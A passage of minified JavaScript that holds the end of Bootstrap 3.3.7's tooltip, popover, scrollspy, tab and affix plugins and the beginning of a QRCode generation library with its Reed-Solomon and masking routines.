        var f = window.SVGElement && c instanceof window.SVGElement
          , g = d ? {
            top: 0,
            left: 0
        } : f ? null : b.offset()
          , h = {
            scroll: d ? document.documentElement.scrollTop || document.body.scrollTop : b.scrollTop()
        }
          , i = d ? {
            width: a(window).width(),
            height: a(window).height()
        } : null;
        return a.extend({}, e, h, i, g)
    }
    ,
    c.prototype.getCalculatedOffset = function(a, b, c, d) {
        return "bottom" == a ? {
            top: b.top + b.height,
            left: b.left + b.width / 2 - c / 2
        } : "top" == a ? {
            top: b.top - d,
            left: b.left + b.width / 2 - c / 2
        } : "left" == a ? {
            top: b.top + b.height / 2 - d / 2,
            left: b.left - c
        } : {
            top: b.top + b.height / 2 - d / 2,
            left: b.left + b.width
        }
    }
    ,
    c.prototype.getViewportAdjustedDelta = function(a, b, c, d) {
        var e = {
            top: 0,
            left: 0
        };
        if (!this.$viewport) {
            return e
        }
        var f = this.options.viewport && this.options.viewport.padding || 0
          , g = this.getPosition(this.$viewport);
        if (/right|left/.test(a)) {
            var h = b.top - f - g.scroll
              , i = b.top + f - g.scroll + d;
            h < g.top ? e.top = g.top - h : i > g.top + g.height && (e.top = g.top + g.height - i)
        } else {
            var j = b.left - f
              , k = b.left + f + c;
            j < g.left ? e.left = g.left - j : k > g.right && (e.left = g.left + g.width - k)
        }
        return e
    }
    ,
    c.prototype.getTitle = function() {
        var a, b = this.$element, c = this.options;
        return a = b.attr("data-original-title") || ("function" == typeof c.title ? c.title.call(b[0]) : c.title)
    }
    ,
    c.prototype.getUID = function(a) {
        do {
            a += ~~(1000000 * Math.random())
        } while (document.getElementById(a));
        return a
    }
    ,
    c.prototype.tip = function() {
        if (!this.$tip && (this.$tip = a(this.options.template),
        1 != this.$tip.length)) {
            throw new Error(this.type + " `template` option must consist of exactly 1 top-level element!")
        }
        return this.$tip
    }
    ,
    c.prototype.arrow = function() {
        return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
    }
    ,
    c.prototype.enable = function() {
        this.enabled = !0
    }
    ,
    c.prototype.disable = function() {
        this.enabled = !1
    }
    ,
    c.prototype.toggleEnabled = function() {
        this.enabled = !this.enabled
    }
    ,
    c.prototype.toggle = function(b) {
        var c = this;
        b && (c = a(b.currentTarget).data("bs." + this.type),
        c || (c = new this.constructor(b.currentTarget,this.getDelegateOptions()),
        a(b.currentTarget).data("bs." + this.type, c))),
        b ? (c.inState.click = !c.inState.click,
        c.isInStateTrue() ? c.enter(c) : c.leave(c)) : c.tip().hasClass("in") ? c.leave(c) : c.enter(c)
    }
    ,
    c.prototype.destroy = function() {
        var a = this;
        clearTimeout(this.timeout),
        this.hide(function() {
            a.$element.off("." + a.type).removeData("bs." + a.type),
            a.$tip && a.$tip.detach(),
            a.$tip = null,
            a.$arrow = null,
            a.$viewport = null,
            a.$element = null
        })
    }
    ;
    var d = a.fn.tooltip;
    a.fn.tooltip = b,
    a.fn.tooltip.Constructor = c,
    a.fn.tooltip.noConflict = function() {
        return a.fn.tooltip = d,
        this
    }
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.popover")
              , f = "object" == typeof b && b;
            !e && /destroy|hide/.test(b) || (e || d.data("bs.popover", e = new c(this,f)),
            "string" == typeof b && e[b]())
        })
    }
    var c = function(a, b) {
        this.init("popover", a, b)
    };
    if (!a.fn.tooltip) {
        throw new Error("Popover requires tooltip.js")
    }
    c.VERSION = "3.3.7",
    c.DEFAULTS = a.extend({}, a.fn.tooltip.Constructor.DEFAULTS, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }),
    c.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype),
    c.prototype.constructor = c,
    c.prototype.getDefaults = function() {
        return c.DEFAULTS
    }
    ,
    c.prototype.setContent = function() {
        var a = this.tip()
          , b = this.getTitle()
          , c = this.getContent();
        a.find(".popover-title")[this.options.html ? "html" : "text"](b),
        a.find(".popover-content").children().detach().end()[this.options.html ? "string" == typeof c ? "html" : "append" : "text"](c),
        a.removeClass("fade top bottom left right in"),
        a.find(".popover-title").html() || a.find(".popover-title").hide()
    }
    ,
    c.prototype.hasContent = function() {
        return this.getTitle() || this.getContent()
    }
    ,
    c.prototype.getContent = function() {
        var a = this.$element
          , b = this.options;
        return a.attr("data-content") || ("function" == typeof b.content ? b.content.call(a[0]) : b.content)
    }
    ,
    c.prototype.arrow = function() {
        return this.$arrow = this.$arrow || this.tip().find(".arrow")
    }
    ;
    var d = a.fn.popover;
    a.fn.popover = b,
    a.fn.popover.Constructor = c,
    a.fn.popover.noConflict = function() {
        return a.fn.popover = d,
        this
    }
}(jQuery),
+function(a) {
    function b(c, d) {
        this.$body = a(document.body),
        this.$scrollElement = a(a(c).is(document.body) ? window : c),
        this.options = a.extend({}, b.DEFAULTS, d),
        this.selector = (this.options.target || "") + " .nav li > a",
        this.offsets = [],
        this.targets = [],
        this.activeTarget = null,
        this.scrollHeight = 0,
        this.$scrollElement.on("scroll.bs.scrollspy", a.proxy(this.process, this)),
        this.refresh(),
        this.process()
    }
    function c(c) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.scrollspy")
              , f = "object" == typeof c && c;
            e || d.data("bs.scrollspy", e = new b(this,f)),
            "string" == typeof c && e[c]()
        })
    }
    b.VERSION = "3.3.7",
    b.DEFAULTS = {
        offset: 10
    },
    b.prototype.getScrollHeight = function() {
        return this.$scrollElement[0].scrollHeight || Math.max(this.$body[0].scrollHeight, document.documentElement.scrollHeight)
    }
    ,
    b.prototype.refresh = function() {
        var b = this
          , c = "offset"
          , d = 0;
        this.offsets = [],
        this.targets = [],
        this.scrollHeight = this.getScrollHeight(),
        a.isWindow(this.$scrollElement[0]) || (c = "position",
        d = this.$scrollElement.scrollTop()),
        this.$body.find(this.selector).map(function() {
            var b = a(this)
              , e = b.data("target") || b.attr("href")
              , f = /^#./.test(e) && a(e);
            return f && f.length && f.is(":visible") && [[f[c]().top + d, e]] || null
        }).sort(function(a, b) {
            return a[0] - b[0]
        }).each(function() {
            b.offsets.push(this[0]),
            b.targets.push(this[1])
        })
    }
    ,
    b.prototype.process = function() {
        var a, b = this.$scrollElement.scrollTop() + this.options.offset, c = this.getScrollHeight(), d = this.options.offset + c - this.$scrollElement.height(), e = this.offsets, f = this.targets, g = this.activeTarget;
        if (this.scrollHeight != c && this.refresh(),
        b >= d) {
            return g != (a = f[f.length - 1]) && this.activate(a)
        }
        if (g && b < e[0]) {
            return this.activeTarget = null,
            this.clear()
        }
        for (a = e.length; a--; ) {
            g != f[a] && b >= e[a] && (void 0 === e[a + 1] || b < e[a + 1]) && this.activate(f[a])
        }
    }
    ,
    b.prototype.activate = function(b) {
        this.activeTarget = b,
        this.clear();
        var c = this.selector + '[data-target="' + b + '"],' + this.selector + '[href="' + b + '"]'
          , d = a(c).parents("li").addClass("active");
        d.parent(".dropdown-menu").length && (d = d.closest("li.dropdown").addClass("active")),
        d.trigger("activate.bs.scrollspy")
    }
    ,
    b.prototype.clear = function() {
        a(this.selector).parentsUntil(this.options.target, ".active").removeClass("active")
    }
    ;
    var d = a.fn.scrollspy;
    a.fn.scrollspy = c,
    a.fn.scrollspy.Constructor = b,
    a.fn.scrollspy.noConflict = function() {
        return a.fn.scrollspy = d,
        this
    }
    ,
    a(window).on("load.bs.scrollspy.data-api", function() {
        a('[data-spy="scroll"]').each(function() {
            var b = a(this);
            c.call(b, b.data())
        })
    })
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.tab");
            e || d.data("bs.tab", e = new c(this)),
            "string" == typeof b && e[b]()
        })
    }
    var c = function(b) {
        this.element = a(b)
    };
    c.VERSION = "3.3.7",
    c.TRANSITION_DURATION = 150,
    c.prototype.show = function() {
        var b = this.element
          , c = b.closest("ul:not(.dropdown-menu)")
          , d = b.data("target");
        if (d || (d = b.attr("href"),
        d = d && d.replace(/.*(?=#[^\s]*$)/, "")),
        !b.parent("li").hasClass("active")) {
            var e = c.find(".active:last a")
              , f = a.Event("hide.bs.tab", {
                relatedTarget: b[0]
            })
              , g = a.Event("show.bs.tab", {
                relatedTarget: e[0]
            });
            if (e.trigger(f),
            b.trigger(g),
            !g.isDefaultPrevented() && !f.isDefaultPrevented()) {
                var h = a(d);
                this.activate(b.closest("li"), c),
                this.activate(h, h.parent(), function() {
                    e.trigger({
                        type: "hidden.bs.tab",
                        relatedTarget: b[0]
                    }),
                    b.trigger({
                        type: "shown.bs.tab",
                        relatedTarget: e[0]
                    })
                })
            }
        }
    }
    ,
    c.prototype.activate = function(b, d, e) {
        function f() {
            g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", !1),
            b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded", !0),
            h ? (b[0].offsetWidth,
            b.addClass("in")) : b.removeClass("fade"),
            b.parent(".dropdown-menu").length && b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", !0),
            e && e()
        }
        var g = d.find("> .active")
          , h = e && a.support.transition && (g.length && g.hasClass("fade") || !!d.find("> .fade").length);
        g.length && h ? g.one("bsTransitionEnd", f).emulateTransitionEnd(c.TRANSITION_DURATION) : f(),
        g.removeClass("in")
    }
    ;
    var d = a.fn.tab;
    a.fn.tab = b,
    a.fn.tab.Constructor = c,
    a.fn.tab.noConflict = function() {
        return a.fn.tab = d,
        this
    }
    ;
    var e = function(c) {
        c.preventDefault(),
        b.call(a(this), "show")
    };
    a(document).on("click.bs.tab.data-api", '[data-toggle="tab"]', e).on("click.bs.tab.data-api", '[data-toggle="pill"]', e)
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.affix")
              , f = "object" == typeof b && b;
            e || d.data("bs.affix", e = new c(this,f)),
            "string" == typeof b && e[b]()
        })
    }
    var c = function(b, d) {
        this.options = a.extend({}, c.DEFAULTS, d),
        this.$target = a(this.options.target).on("scroll.bs.affix.data-api", a.proxy(this.checkPosition, this)).on("click.bs.affix.data-api", a.proxy(this.checkPositionWithEventLoop, this)),
        this.$element = a(b),
        this.affixed = null,
        this.unpin = null,
        this.pinnedOffset = null,
        this.checkPosition()
    };
    c.VERSION = "3.3.7",
    c.RESET = "affix affix-top affix-bottom",
    c.DEFAULTS = {
        offset: 0,
        target: window
    },
    c.prototype.getState = function(a, b, c, d) {
        var e = this.$target.scrollTop()
          , f = this.$element.offset()
          , g = this.$target.height();
        if (null != c && "top" == this.affixed) {
            return e < c && "top"
        }
        if ("bottom" == this.affixed) {
            return null != c ? !(e + this.unpin <= f.top) && "bottom" : !(e + g <= a - d) && "bottom"
        }
        var h = null == this.affixed
          , i = h ? e : f.top
          , j = h ? g : b;
        return null != c && e <= c ? "top" : null != d && i + j >= a - d && "bottom"
    }
    ,
    c.prototype.getPinnedOffset = function() {
        if (this.pinnedOffset) {
            return this.pinnedOffset
        }
        this.$element.removeClass(c.RESET).addClass("affix");
        var a = this.$target.scrollTop()
          , b = this.$element.offset();
        return this.pinnedOffset = b.top - a
    }
    ,
    c.prototype.checkPositionWithEventLoop = function() {
        setTimeout(a.proxy(this.checkPosition, this), 1)
    }
    ,
    c.prototype.checkPosition = function() {
        if (this.$element.is(":visible")) {
            var b = this.$element.height()
              , d = this.options.offset
              , e = d.top
              , f = d.bottom
              , g = Math.max(a(document).height(), a(document.body).height());
            "object" != typeof d && (f = e = d),
            "function" == typeof e && (e = d.top(this.$element)),
            "function" == typeof f && (f = d.bottom(this.$element));
            var h = this.getState(g, b, e, f);
            if (this.affixed != h) {
                null != this.unpin && this.$element.css("top", "");
                var i = "affix" + (h ? "-" + h : "")
                  , j = a.Event(i + ".bs.affix");
                if (this.$element.trigger(j),
                j.isDefaultPrevented()) {
                    return
                }
                this.affixed = h,
                this.unpin = "bottom" == h ? this.getPinnedOffset() : null,
                this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix", "affixed") + ".bs.affix")
            }
            "bottom" == h && this.$element.offset({
                top: g - b - f
            })
        }
    }
    ;
    var d = a.fn.affix;
    a.fn.affix = b,
    a.fn.affix.Constructor = c,
    a.fn.affix.noConflict = function() {
        return a.fn.affix = d,
        this
    }
    ,
    a(window).on("load", function() {
        a('[data-spy="affix"]').each(function() {
            var c = a(this)
              , d = c.data();
            d.offset = d.offset || {},
            null != d.offsetBottom && (d.offset.bottom = d.offsetBottom),
            null != d.offsetTop && (d.offset.top = d.offsetTop),
            b.call(c, d)
        })
    })
}(jQuery);
var QRCode;
!function() {
    function a(a) {
        this.mode = c.MODE_8BIT_BYTE,
        this.data = a,
        this.parsedData = [];
        for (var b = [], d = 0, e = this.data.length; e > d; d++) {
            var f = this.data.charCodeAt(d);
            f > 65536 ? (b[0] = 240 | (1835008 & f) >>> 18,
            b[1] = 128 | (258048 & f) >>> 12,
            b[2] = 128 | (4032 & f) >>> 6,
            b[3] = 128 | 63 & f) : f > 2048 ? (b[0] = 224 | (61440 & f) >>> 12,
            b[1] = 128 | (4032 & f) >>> 6,
            b[2] = 128 | 63 & f) : f > 128 ? (b[0] = 192 | (1984 & f) >>> 6,
            b[1] = 128 | 63 & f) : b[0] = f,
            this.parsedData = this.parsedData.concat(b)
        }
        this.parsedData.length != this.data.length && (this.parsedData.unshift(191),
        this.parsedData.unshift(187),
        this.parsedData.unshift(239))
    }
    function b(a, b) {
        this.typeNumber = a,
        this.errorCorrectLevel = b,
        this.modules = null,
        this.moduleCount = 0,
        this.dataCache = null,
        this.dataList = []
    }
    function i(a, b) {
        if (void 0 == a.length) {
            throw new Error(a.length + "/" + b)
        }
        for (var c = 0; c < a.length && 0 == a[c]; ) {
            c++
        }
        this.num = new Array(a.length - c + b);
        for (var d = 0; d < a.length - c; d++) {
            this.num[d] = a[d + c]
        }
    }
    function j(a, b) {
        this.totalCount = a,
        this.dataCount = b
    }
    function k() {
        this.buffer = [],
        this.length = 0
    }
    function m() {
        return "undefined" != typeof CanvasRenderingContext2D
    }
    function n() {
        var a = !1
          , b = navigator.userAgent;
        return /android/i.test(b) && (a = !0,
        aMat = b.toString().match(/android ([0-9]\.[0-9])/i),
        aMat && aMat[1] && (a = parseFloat(aMat[1]))),
        a
    }
    function r(a, b) {
        for (var c = 1, e = s(a), f = 0, g = l.length; g >= f; f++) {
            var h = 0;
            switch (b) {
            case d.L:
                h = l[f][0];
                break;
            case d.M:
                h = l[f][1];
                break;
            case d.Q:
                h = l[f][2];
                break;
            case d.H:
                h = l[f][3]
            }
            if (h >= e) {
                break
            }
            c++
        }
        if (c > l.length) {
            throw new Error("Too long data")
        }
        return c
    }
    function s(a) {
        var b = encodeURI(a).toString().replace(/\%[0-9a-fA-F]{2}/g, "a");
        return b.length + (b.length != a ? 3 : 0)
    }
    a.prototype = {
        getLength: function() {
            return this.parsedData.length
        },
        write: function(a) {
            for (var b = 0, c = this.parsedData.length; c > b; b++) {
                a.put(this.parsedData[b], 8)
            }
        }
    },
    b.prototype = {
        addData: function(b) {
            var c = new a(b);
            this.dataList.push(c),
            this.dataCache = null
        },
        isDark: function(a, b) {
            if (0 > a || this.moduleCount <= a || 0 > b || this.moduleCount <= b) {
                throw new Error(a + "," + b)
            }
            return this.modules[a][b]
        },
        getModuleCount: function() {
            return this.moduleCount
        },
        make: function() {
            this.makeImpl(!1, this.getBestMaskPattern())
        },
        makeImpl: function(a, c) {
            this.moduleCount = 4 * this.typeNumber + 17,
            this.modules = new Array(this.moduleCount);
            for (var d = 0; d < this.moduleCount; d++) {
                this.modules[d] = new Array(this.moduleCount);
                for (var e = 0; e < this.moduleCount; e++) {
                    this.modules[d][e] = null
                }
            }
            this.setupPositionProbePattern(0, 0),
            this.setupPositionProbePattern(this.moduleCount - 7, 0),
            this.setupPositionProbePattern(0, this.moduleCount - 7),
            this.setupPositionAdjustPattern(),
            this.setupTimingPattern(),
            this.setupTypeInfo(a, c),
            this.typeNumber >= 7 && this.setupTypeNumber(a),
            null == this.dataCache && (this.dataCache = b.createData(this.typeNumber, this.errorCorrectLevel, this.dataList)),
            this.mapData(this.dataCache, c)
        },
        setupPositionProbePattern: function(a, b) {
            for (var c = -1; 7 >= c; c++) {
                if (!(-1 >= a + c || this.moduleCount <= a + c)) {
                    for (var d = -1; 7 >= d; d++) {
                        -1 >= b + d || this.moduleCount <= b + d || (this.modules[a + c][b + d] = c >= 0 && 6 >= c && (0 == d || 6 == d) || d >= 0 && 6 >= d && (0 == c || 6 == c) || c >= 2 && 4 >= c && d >= 2 && 4 >= d ? !0 : !1)
                    }
                }
            }
        },
        getBestMaskPattern: function() {
            for (var a = 0, b = 0, c = 0; 8 > c; c++) {
                this.makeImpl(!0, c);
                var d = f.getLostPoint(this);
                (0 == c || a > d) && (a = d,
                b = c)
            }
            return b
        },
        createMovieClip: function(a, b, c) {
            var d = a.createEmptyMovieClip(b, c)
              , e = 1;
            this.make();
            for (var f = 0; f < this.modules.length; f++) {
                for (var g = f * e, h = 0; h < this.modules[f].length; h++) {
                    var i = h * e
                      , j = this.modules[f][h];
                    j && (d.beginFill(0, 100),
                    d.moveTo(i, g),
                    d.lineTo(i + e, g),
                    d.lineTo(i + e, g + e),
                    d.lineTo(i, g + e),
                    d.endFill())
                }
            }
            return d
        },
        setupTimingPattern: function() {
            for (var a = 8; a < this.moduleCount - 8; a++) {
                null == this.modules[a][6] && (this.modules[a][6] = 0 == a % 2)
            }
            for (var b = 8; b < this.moduleCount - 8; b++) {
                null == this.modules[6][b] && (this.modules[6][b] = 0 == b % 2)
            }
        },
        setupPositionAdjustPattern: function() {
            for (var a = f.getPatternPosition(this.typeNumber), b = 0; b < a.length; b++) {
                for (var c = 0; c < a.length; c++) {
                    var d = a[b]
                      , e = a[c];
                    if (null == this.modules[d][e]) {
                        for (var g = -2; 2 >= g; g++) {
                            for (var h = -2; 2 >= h; h++) {
                                this.modules[d + g][e + h] = -2 == g || 2 == g || -2 == h || 2 == h || 0 == g && 0 == h ? !0 : !1
                            }
                        }
                    }
                }
            }
        },
        setupTypeNumber: function(a) {
            for (var b = f.getBCHTypeNumber(this.typeNumber), c = 0; 18 > c; c++) {
                var d = !a && 1 == (1 & b >> c);
                this.modules[Math.floor(c / 3)][c % 3 + this.moduleCount - 8 - 3] = d
            }
            for (var c = 0; 18 > c; c++) {
                var d = !a && 1 == (1 & b >> c);
                this.modules[c % 3 + this.moduleCount - 8 - 3][Math.floor(c / 3)] = d
            }
        },
        setupTypeInfo: function(a, b) {
            for (var c = this.errorCorrectLevel << 3 | b, d = f.getBCHTypeInfo(c), e = 0; 15 > e; e++) {
                var g = !a && 1 == (1 & d >> e);
                6 > e ? this.modules[e][8] = g : 8 > e ? this.modules[e + 1][8] = g : this.modules[this.moduleCount - 15 + e][8] = g
            }
            for (var e = 0; 15 > e; e++) {
                var g = !a && 1 == (1 & d >> e);
                8 > e ? this.modules[8][this.moduleCount - e - 1] = g : 9 > e ? this.modules[8][15 - e - 1 + 1] = g : this.modules[8][15 - e - 1] = g
            }
            this.modules[this.moduleCount - 8][8] = !a
        },
        mapData: function(a, b) {
            for (var c = -1, d = this.moduleCount - 1, e = 7, g = 0, h = this.moduleCount - 1; h > 0; h -= 2) {
                for (6 == h && h--; ; ) {
                    for (var i = 0; 2 > i; i++) {
                        if (null == this.modules[d][h - i]) {
                            var j = !1;
                            g < a.length && (j = 1 == (1 & a[g] >>> e));
                            var k = f.getMask(b, d, h - i);
                            k && (j = !j),
                            this.modules[d][h - i] = j,
                            e--,
                            -1 == e && (g++,
                            e = 7)
                        }
                    }
                    if (d += c,
                    0 > d || this.moduleCount <= d) {
                        d -= c,
                        c = -c;
                        break
                    }
                }
            }
        }
    },
    b.PAD0 = 236,
    b.PAD1 = 17,
    b.createData = function(a, c, d) {
        for (var e = j.getRSBlocks(a, c), g = new k, h = 0; h < d.length; h++) {
            var i = d[h];
            g.put(i.mode, 4),
            g.put(i.getLength(), f.getLengthInBits(i.mode, a)),
            i.write(g)
        }
        for (var l = 0, h = 0; h < e.length; h++) {
            l += e[h].dataCount
        }
        if (g.getLengthInBits() > 8 * l) {
            throw new Error("code length overflow. (" + g.getLengthInBits() + ">" + 8 * l + ")")
        }
        for (g.getLengthInBits() + 4 <= 8 * l && g.put(0, 4); 0 != g.getLengthInBits() % 8; ) {
            g.putBit(!1)
        }
        for (; ; ) {
            if (g.getLengthInBits() >= 8 * l) {
                break
            }
            if (g.put(b.PAD0, 8),
            g.getLengthInBits() >= 8 * l) {
                break
            }
            g.put(b.PAD1, 8)
        }
        return b.createBytes(g, e)
    }
    ,
    b.createBytes = function(a, b) {
        for (var c = 0, d = 0, e = 0, g = new Array(b.length), h = new Array(b.length), j = 0; j < b.length; j++) {
            var k = b[j].dataCount
              , l = b[j].totalCount - k;
            d = Math.max(d, k),
            e = Math.max(e, l),
            g[j] = new Array(k);
            for (var m = 0; m < g[j].length; m++) {
                g[j][m] = 255 & a.buffer[m + c]
            }
            c += k;
            var n = f.getErrorCorrectPolynomial(l)
              , o = new i(g[j],n.getLength() - 1)
              , p = o.mod(n);
            h[j] = new Array(n.getLength() - 1);
            for (var m = 0; m < h[j].length; m++) {
                var q = m + p.getLength() - h[j].length;
                h[j][m] = q >= 0 ? p.get(q) : 0
            }
        }
        for (var r = 0, m = 0; m < b.length; m++) {
            r += b[m].totalCount
        }
        for (var s = new Array(r), t = 0, m = 0; d > m; m++) {
            for (var j = 0; j < b.length; j++) {
                m < g[j].length && (s[t++] = g[j][m])
            }
        }
        for (var m = 0; e > m; m++) {
            for (var j = 0; j < b.length; j++) {
                m < h[j].length && (s[t++] = h[j][m])
            }
        }
        return s
    }
    ;
    for (var c = {
        MODE_NUMBER: 1,
        MODE_ALPHA_NUM: 2,
        MODE_8BIT_BYTE: 4,
        MODE_KANJI: 8
    }, d = {
        L: 1,
        M: 0,
        Q: 3,
        H: 2
    }, e = {
        PATTERN000: 0,
        PATTERN001: 1,
        PATTERN010: 2,
        PATTERN011: 3,
        PATTERN100: 4,
        PATTERN101: 5,
        PATTERN110: 6,
        PATTERN111: 7
    }, f = {
        PATTERN_POSITION_TABLE: [[], [6, 18], [6, 22], [6, 26], [6, 30], [6, 34], [6, 22, 38], [6, 24, 42], [6, 26, 46], [6, 28, 50], [6, 30, 54], [6, 32, 58], [6, 34, 62], [6, 26, 46, 66], [6, 26, 48, 70], [6, 26, 50, 74], [6, 30, 54, 78], [6, 30, 56, 82], [6, 30, 58, 86], [6, 34, 62, 90], [6, 28, 50, 72, 94], [6, 26, 50, 74, 98], [6, 30, 54, 78, 102], [6, 28, 54, 80, 106], [6, 32, 58, 84, 110], [6, 30, 58, 86, 114], [6, 34, 62, 90, 118], [6, 26, 50, 74, 98, 122], [6, 30, 54, 78, 102, 126], [6, 26, 52, 78, 104, 130], [6, 30, 56, 82, 108, 134], [6, 34, 60, 86, 112, 138], [6, 30, 58, 86, 114, 142], [6, 34, 62, 90, 118, 146], [6, 30, 54, 78, 102, 126, 150], [6, 24, 50, 76, 102, 128, 154], [6, 28, 54, 80, 106, 132, 158], [6, 32, 58, 84, 110, 136, 162], [6, 26, 54, 82, 110, 138, 166], [6, 30, 58, 86, 114, 142, 170]],
        G15: 1335,
        G18: 7973,
        G15_MASK: 21522,
        getBCHTypeInfo: function(a) {
            for (var b = a << 10; f.getBCHDigit(b) - f.getBCHDigit(f.G15) >= 0; ) {
                b ^= f.G15 << f.getBCHDigit(b) - f.getBCHDigit(f.G15)
            }
            return (a << 10 | b) ^ f.G15_MASK
        },
        getBCHTypeNumber: function(a) {
            for (var b = a << 12; f.getBCHDigit(b) - f.getBCHDigit(f.G18) >= 0; ) {
                b ^= f.G18 << f.getBCHDigit(b) - f.getBCHDigit(f.G18)
            }
            return a << 12 | b
        },
        getBCHDigit: function(a) {
            for (var b = 0; 0 != a; ) {
                b++,
                a >>>= 1
            }
            return b
        },
        getPatternPosition: function(a) {
            return f.PATTERN_POSITION_TABLE[a - 1]
        },
        getMask: function(a, b, c) {
            switch (a) {
            case e.PATTERN000:
                return 0 == (b + c) % 2;
            case e.PATTERN001:
                return 0 == b % 2;
            case e.PATTERN010:
                return 0 == c % 3;
            case e.PATTERN011:
                return 0 == (b + c) % 3;
            case e.PATTERN100:
                return 0 == (Math.floor(b / 2) + Math.floor(c / 3)) % 2;
            case e.PATTERN101:
                return 0 == b * c % 2 + b * c % 3;
            case e.PATTERN110:
                return 0 == (b * c % 2 + b * c % 3) % 2;
            case e.PATTERN111:
                return 0 == (b * c % 3 + (b + c) % 2) % 2;
            default:
                throw new Error("bad maskPattern:" + a)
            }
        },
        getErrorCorrectPolynomial: function(a) {
            for (var b = new i([1],0), c = 0; a > c; c++) {
                b = b.multiply(new i([1, g.gexp(c)],0))
            }
            return b
        },
        getLengthInBits: function(a, b) {
            if (b >= 1 && 10 > b) {
                switch (a) {
                case c.MODE_NUMBER:
                    return 10;
                case c.MODE_ALPHA_NUM:
                    return 9;
                case c.MODE_8BIT_BYTE:
                    return 8;
                case c.MODE_KANJI:
                    return 8;
                default:
                    throw new Error("mode:" + a)
                }
            } else {
                if (27 > b) {
                    switch (a) {
                    case c.MODE_NUMBER:
                        return 12;
                    case c.MODE_ALPHA_NUM:
                        return 11;
                    case c.MODE_8BIT_BYTE:
                        return 16;
                    case c.MODE_KANJI:
                        return 10;
                    default:
                        throw new Error("mode:" + a)
                    }
                } else {
                    if (!(41 > b)) {
                        throw new Error("type:" + b)
                    }
                    switch (a) {
                    case c.MODE_NUMBER:
                        return 14;
                    case c.MODE_ALPHA_NUM:
                        return 13;
                    case c.MODE_8BIT_BYTE:
                        return 16;
                    case c.MODE_KANJI:
                        return 12;
                    default:
                        throw new Error("mode:" + a)
                    }
                }
            }
        },
        getLostPoint: function(a) {
            for (var b = a.getModuleCount(), c = 0, d = 0; b > d; d++) {
                for (var e = 0; b > e; e++) {
                    for (var f = 0, g = a.isDark(d, e), h = -1; 1 >= h; h++) {
                        if (!(0 > d + h || d + h >= b)) {
                            for (var i = -1; 1 >= i; i++) {
                                0 > e + i || e + i >= b || (0 != h || 0 != i) && g == a.isDark(d + h, e + i) && f++
                            }
                        }
                    }
                    f > 5 && (c += 3 + f - 5)
                }
            }
            for (var d = 0; b - 1 > d; d++) {
                for (var e = 0; b - 1 > e; e++) {
                    var j = 0;
                    a.isDark(d, e) && j++,
                    a.isDark(d + 1, e) && j++,
                    a.isDark(d, e + 1) && j++,
                    a.isDark(d + 1, e + 1) && j++,
                    (0 == j || 4 == j) && (c += 3)
                }
            }
            for (var d = 0; b > d; d++) {
                for (var e = 0; b - 6 > e; e++) {
                    a.isDark(d, e) && !a.isDark(d, e + 1) && a.isDark(d, e + 2) && a.isDark(d, e + 3) && a.isDark(d, e + 4) && !a.isDark(d, e + 5) && a.isDark(d, e + 6) && (c += 40)
                }
            }
            for (var e = 0; b > e; e++) {
                for (var d = 0; b - 6 > d; d++) {
                    a.isDark(d, e) && !a.isDark(d + 1, e) && a.isDark(d + 2, e) && a.isDark(d + 3, e) && a.isDark(d + 4, e) && !a.isDark(d + 5, e) && a.isDark(d + 6, e) && (c += 40)
                }
            }
            for (var k = 0, e = 0; b > e; e++) {
                for (var d = 0; b > d; d++) {
                    a.isDark(d, e) && k++
                }
            }
            var l = Math.abs(100 * k / b / b - 50) / 5;
            return c += 10 * l
        }
    }, g = {
        glog: function(a) {
            if (1 > a) {
                throw new Error("glog(" + a + ")")
            }
            return g.LOG_TABLE[a]
        },
        gexp: function(a) {
            for (; 0 > a; ) {
                a += 255
            }
            for (; a >= 256; ) {
                a -= 255
            }
            return g.EXP_TABLE[a]
        },
        EXP_TABLE: new Array(256),
        LOG_TABLE: new Array(256)
    }, h = 0; 8 > h; h++) {
        g.EXP_TABLE[h] = 1 << h
    }
    for (var h = 8; 256 > h; h++) {
        g.EXP_TABLE[h] = g.EXP_TABLE[h - 4] ^ g.EXP_TABLE[h - 5] ^ g.EXP_TABLE[h - 6] ^ g.EXP_TABLE[h - 8]
    }
    for (var h = 0; 255 > h; h++) {
        g.LOG_TABLE[g.EXP_TABLE[h]] = h
    }
    i.prototype = {
        get: function(a) {
            return this.num[a]
        },
        getLength: function() {
            return this.num.length
        },
        multiply: function(a) {
            for (var b = new Array(this.getLength() + a.getLength() - 1), c = 0; c < this.getLength(); c++) {
                for (var d = 0; d < a.getLength(); d++) {
                    b[c + d] ^= g.gexp(g.glog(this.get(c)) + g.glog(a.get(d)))
                }
            }
            return new i(b,0)
        },
        mod: function(a) {
            if (this.getLength() - a.getLength() < 0) {
                return this
            }
            for (var b = g.glog(this.get(0)) - g.glog(a.get(0)), c = new Array(this.getLength()), d = 0; d < this.getLength(); d++) {
                c[d] = this.get(d)
            }
            for (var d = 0; d < a.getLength(); d++) {
                c[d] ^= g.gexp(g.glog(a.get(d)) + b)
            }
            return new i(c,0).mod(a)
        }
    },
